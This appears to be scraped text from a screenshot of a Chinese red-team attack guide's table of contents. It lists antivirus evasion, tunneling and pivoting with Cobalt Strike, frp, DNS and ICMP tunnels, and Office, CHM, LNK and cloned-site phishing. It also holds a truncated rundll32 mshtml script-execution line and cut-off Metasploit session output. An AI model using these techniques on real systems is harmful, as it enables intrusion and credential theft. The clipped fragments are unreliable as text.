 书签
目录
转换
财富
收起
红队攻击指南
免杀篇
流量加密
隧道应用
端口映射
端口映射与端口转发
netsh端口映射
netsh端口转发监听metperter
cobalt strike多层内网上线
cobalt strike正向连接多层内网
cobalt strike反向连接多层内网
端口映射burpsuite抓内网数据包
burpsuite设置上游代理访问内网
Metasploit Portfwd（端口转发/重定向）
内网穿透Neo-reGeorg的使用
SSH隧道转发的常见场景
使用Earthworm (EW) 做Socks5代理完成内网穿透
Tunna搭建HTTP正向代理
利用ICMP隧道技术进行ICMP封装穿透防火墙
ICMP协议反弹shell
DNS隧道穿透防火墙
cobalt strike4.0 dns上线
frp内网穿透
网络钓鱼篇
Office钓鱼攻击
cobalt strike生成宏
创建宏Word
测试宏文件
利用DOCX文档远程模板注入执行宏
创建dotm文件
创建远程模板加载文档
执行测试
Excel 4.0宏躲避杀软检测
CHM电子书钓鱼
rundll32.exe javascript:"\..\mshtml,RunHTMLApplica
lnk快捷方式钓鱼
克隆网站钓鱼
假网站钓鱼
FLASH网页钓鱼
moon.ex
32 KB
设置 me
set paylo
C:\User
msf5 exploi
[*] Started
[*] Sending
[*] Meterpre
meterpreter
moonsec